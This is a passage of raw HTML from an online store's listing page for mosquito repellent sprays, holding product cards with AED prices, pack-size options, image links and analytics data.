https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2023\/04\/deet-free-pack-of-12-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6230,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;399.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;399.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;199.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;199.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDFP1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6222,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.2&quot;,&quot;weight_html&quot;:&quot;1.2 kg&quot;}]" data-product_id="5167" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="pa_pack">
											Pack										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="pa_pack" class="" name="attribute_pa_pack" data-attribute_name="attribute_pa_pack" data-show_option_none="yes"><option value="">Choose an option</option><option value="pack-of-1"  selected='selected'>Pack of 1</option><option value="pack-of-12" >Pack of 12</option><option value="pack-of-2" >Pack of 2</option><option value="pack-of-4" >Pack of 4</option><option value="pack-of-8" >Pack of 8</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_pack'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-1' data-title='Pack of 1' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 1</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-12' data-title='Pack of 12' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 12</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-2' data-title='Pack of 2' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 2</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-4' data-title='Pack of 4' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 4</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-8' data-title='Pack of 8' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 8</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		<a href="https://afsstore.com/product/deet-free-mosquito-repellant-spray-100ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5167" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="5167" data-product_sku="ELEMQRDFP1" aria-label="Select options for &ldquo;Deet Free Mosquito Repellant Spray 100ml&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5167" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>        
    
</li><li id="productCard" class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-9719 status-publish instock product_cat-mosquito-repellant product_cat-sports-and-outdoors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://afsstore.com/product/deet-mosquito-repellant-spray-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mosquito repellent" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2024/08/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9719,&quot;item_id&quot;:9719,&quot;item_name&quot;:&quot;Deet Mosquito Repellant Spray 250ml&quot;,&quot;sku&quot;:&quot;ELEMQRDP2&quot;,&quot;price&quot;:29.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports and Outdoors&quot;,&quot;item_category2&quot;:&quot;Mosquito Repellant&quot;,&quot;id&quot;:9719,&quot;productlink&quot;:&quot;https:\/\/afsstore.com\/product\/deet-mosquito-repellant-spray-250ml\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="astra-shop-summary-wrap"><a href="https://afsstore.com/product/deet-mosquito-repellant-spray-250ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Deet Mosquito Repellant Spray 250ml</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;29.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;58.95</bdi></span><span class="screen-reader-text">Price range: AED&nbsp;29.95 through AED&nbsp;58.95</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;5&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;5 &times; 5 &times; 20 cm&quot;,&quot;display_price&quot;:29.95,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;alt&quot;:&quot;mosquito repellent&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9718,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;59.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;59.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;29.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;29.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDP2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9727,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;5 &times; 10 &times; 20 cm&quot;,&quot;display_price&quot;:58.95,&quot;display_regular_price&quot;:117.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;alt&quot;:&quot;mosquito repellent&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/08\/Elegant-Deet-Mosquito-Repellent-250-ML-FRONT-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9718,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;117.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;117.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;58.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;58.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQRDP2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9728,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;}]" data-product_id="9719" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="pa_pack">
											Pack										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="pa_pack" class="" name="attribute_pa_pack" data-attribute_name="attribute_pa_pack" data-show_option_none="yes"><option value="">Choose an option</option><option value="pack-of-1"  selected='selected'>Pack of 1</option><option value="pack-of-2" >Pack of 2</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_pack'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-1' data-title='Pack of 1' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 1</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-2' data-title='Pack of 2' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 2</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		<a href="https://afsstore.com/product/deet-mosquito-repellant-spray-250ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9719" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="9719" data-product_sku="ELEMQRDP2" aria-label="Select options for &ldquo;Deet Mosquito Repellant Spray 250ml&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9719" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>        
    
</li><li id="productCard" class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-9177 status-publish instock product_cat-mosquito-repellant product_cat-sports-and-outdoors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://afsstore.com/product/natural-mosquito-repellent-spray-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Mosquito Repellent Spray 100ml" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-100-ML-Mosquito-Repellent-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9177,&quot;item_id&quot;:9177,&quot;item_name&quot;:&quot;Natural Mosquito Repellent Spray 100ml&quot;,&quot;sku&quot;:&quot;ELEMQNRP1&quot;,&quot;price&quot;:19.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports and Outdoors&quot;,&quot;item_category2&quot;:&quot;Mosquito Repellant&quot;,&quot;id&quot;:9177,&quot;productlink&quot;:&quot;https:\/\/afsstore.com\/product\/natural-mosquito-repellent-spray-100ml\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="astra-shop-summary-wrap"><a href="https://afsstore.com/product/natural-mosquito-repellent-spray-100ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Natural Mosquito Repellent Spray 100ml</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;19.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;62.95</bdi></span><span class="screen-reader-text">Price range: AED&nbsp;19.95 through AED&nbsp;62.95</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;3&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;3 &times; 3 &times; 14 cm&quot;,&quot;display_price&quot;:19.95,&quot;display_regular_price&quot;:39.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9194,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;39.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;39.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;19.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;19.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNR1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9191,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;3 &times; 6 &times; 14 cm&quot;,&quot;display_price&quot;:33.95,&quot;display_regular_price&quot;:67.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg 300w, 